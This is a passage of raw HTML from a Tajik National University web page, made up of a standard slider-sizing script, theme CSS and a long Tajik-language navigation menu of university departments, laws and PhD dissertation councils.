<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="page-template-default page page-id-38176 latifov-alihon-davlatovich-2 global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/latifov-alihon-davlatovich-2/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-013/">6D.KOA-013</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
